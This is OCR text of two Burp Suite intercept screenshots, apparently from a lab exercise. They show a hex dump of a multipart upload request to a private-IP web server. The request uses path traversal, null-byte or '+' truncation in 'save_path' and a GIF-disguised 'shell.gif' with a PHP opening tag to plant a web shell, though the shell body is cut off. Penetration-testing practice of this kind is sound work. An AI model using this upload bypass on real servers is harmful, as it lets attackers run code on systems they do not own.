 Burp Project Intruder Repeater Window Help Burp Suite Professional v
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.103:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
00000170 61 6e 3a 20 63 6c 61 73 65 0d 0a 55 70 67 72 61 on: close Upgra
00000180 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 de-Insecure-Requ
00000190 65 73 74 73 3a 20 31 0d 0a 43 6f 6e 74 65 6e 74 ests: 1 Content
000001a0 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 72 74 -Type: multipart
000001b0 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f 75 6e /form-data; boun
000001c0 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d dary=-----------
000001d0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000001e0 37 38 34 34 32 38 31 37 36 32 38 32 33 30 0d 0a 78442817628230
000001f0 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 Content-Length:
00000200 34 35 38 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 458 ---------
00000210 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000220 2d 2d 2d 2d 37 38 34 34 32 38 31 37 36 32 38 32 ----784428176282
00000230 33 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 30 Content-Disp
00000240 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
00000250 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 ta; name="save_p
00000260 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 ath" ../uploa
00000270 64 2f 73 68 65 6c 6c 2e 70 68 70 00 0d 0a 2d 2d d/shell.php --
00000280 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000290 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 37 38 34 34 32 -----------78442
000002a0 38 31 37 36 32 38 32 33 30 0d 0a 43 6f 6e 74 65 817628230 Conte
000002b0 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
000002c0 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
000002d0 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 "upload_file"; f
000002e0 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e 67 ilename="shell.g
000002f0 69 66 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 if" Content-Typ
00000300 65 3a 20 69 6d 61 67 65 2f 67 69 66 0d 0a 0d 0a e: image/gif
00000310 47 49 46 38 39 61 0d 0a 3c 3f 70 68 70 0d 0a 09 GIF89a <?php
Burp Project Intruder Repeater Window Help Burp Suite Profession
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.103:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
00000170 61 6e 3a 20 63 6c 61 73 65 0d 0a 55 70 67 72 61 on: close Upgra
00000180 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 de-Insecure-Requ
00000190 65 73 74 73 3a 20 31 0d 0a 43 6f 6e 74 65 6e 74 ests: 1 Content
000001a0 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 72 74 -Type: multipart
000001b0 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f 75 6e /form-data; boun
000001c0 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d dary=-----------
000001d0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000001e0 37 38 34 34 32 38 31 37 36 32 38 32 33 30 0d 0a 78442817628230
000001f0 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 Content-Length:
00000200 34 35 38 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 458 ---------
00000210 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000220 2d 2d 2d 2d 37 38 34 34 32 38 31 37 36 32 38 32 ----784428176282
00000230 33 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 30 Content-Disp
00000240 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
00000250 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 ta; name="save_p
00000260 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 ath" ../uploa
00000270 64 2f 73 68 65 6c 6c 2e 70 68 70 2b 0d 0a 2d 2d d/shell.php+ --
00000280 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000290 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 37 38 34 34 32 -----------78442
000002a0 38 31 37 36 32 38 32 33 30 0d 0a 43 6f 6e 74 65 817628230 Conte
000002b0 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
000002c0 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
000002d0 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 "upload_file"; f
000002e0 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e 67 ilename="shell.g
000002f0 69 66 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 if" Content-Typ
00000300 65 3a 20 69 6d 61 67 65 2f 67 69 66 0d 0a 0d 0a e: image/gif
00000310 47 49 46 38 39 61 0d 0a 3c 3f 70 68 70 0d 0a 09 GIF89a <?php
HTTP/1 ?
INSPECTOR